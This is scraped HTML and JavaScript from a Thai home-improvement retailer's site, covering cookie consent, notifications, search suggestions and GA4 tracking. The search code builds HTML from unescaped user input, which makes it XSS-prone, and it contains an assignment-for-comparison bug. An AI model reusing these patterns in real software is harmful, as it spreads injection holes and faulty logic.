					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
<div id="q" style="display:none;">[base64]</div>
	</body>
	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1";
		var systemCurrentTimeMillis = "1769142870973";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "N2ZlMTlhZjg0ZDJmYTNlZDliZjFkNjU0OWJiZjJhZjgxMmQ5MjUwYjY2YjJkOGQ0ZGIwZTU3M2YwYWU0ZmI3Yg==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "12327b07-64e3-433a-8155-c599902baf85";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "NGY4MDk3YmQyMTQ4MDBmZmZkYzY2ZWI1Y2JiYTkxMjU2ZmEzZmUzN2ZmY2RkZDE3NjM1OWMyYjJiNWMxNDJkYQ==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'C3VIu2syaRtkayhGKZ6DrBPMYXsaHyH1'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
